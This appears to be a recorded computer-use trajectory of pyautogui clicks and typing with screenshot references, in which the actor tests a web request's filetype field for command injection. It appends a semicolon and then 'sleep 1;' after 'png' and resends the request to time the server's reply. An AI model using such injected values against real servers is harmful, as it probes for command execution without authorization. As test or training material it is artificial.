
# Step: Inject a semicolon after png in filetype and resend to compare server responses
pyautogui.click(39, 129)

pyautogui.write(';')

pyautogui.click(39, 128)

pyautogui.click(39, 128)

# Step: Inject 'sleep 1;' after png; in filetype and resend to time the response
pyautogui.click(39, 128)

pyautogui.write('sleep 1;')

pyautogui.click(39, 128)
